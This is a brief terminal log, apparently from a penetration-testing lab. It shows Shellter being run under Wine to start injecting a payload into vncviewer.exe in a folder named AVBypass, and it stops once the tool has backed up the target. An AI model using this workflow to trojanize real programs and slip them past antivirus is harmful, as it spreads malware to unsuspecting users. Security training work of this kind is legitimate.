 kali@kali /usr/share/windows-resources/shellter
> $ sudo wine shellter.exe
1010101 01 10 0100110 10 01 11001001 0011101 001001
11 10 01 00 01 01 01 10 11 10
0010011 1110001 11011 11 10 00 10011 011001
11 00 10 01 11 01 11 01 01 11
0010010 11 00 0011010 100111 000111 00 1100011 01 10 v7.2
www.ShellterProject.com Wine Mode
Choose Operation Mode - Auto/Manual (A/M/H): A
PE Target: /home/kali/Desktop/AVBypass/vncviewer.exe
**********
* Backup *
**********
Backup: Shellter_Backups\vncviewer.exe